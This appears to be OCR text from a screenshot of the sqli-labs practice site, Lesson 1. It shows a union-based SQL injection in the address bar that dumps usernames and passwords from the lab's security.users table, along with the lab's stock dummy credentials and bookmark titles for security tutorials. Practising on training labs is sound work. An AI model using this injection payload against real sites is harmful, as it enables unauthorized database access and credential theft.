 Less-1 **Error Based- String**
不安全
/Less-1/?id=861%27%20union%20select%201,(select%20group_concat(username)%20from%20security.users),(select%20...
2017 OWASP TOP...
渗透师 网络安全从...
(1条消息)你不可不...
sqlmap注入常见用...
LeanCloud评论管理
应用设置 - LeanCl...
upload-labs
sqli-labs
SQLMAP注入教程-...
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1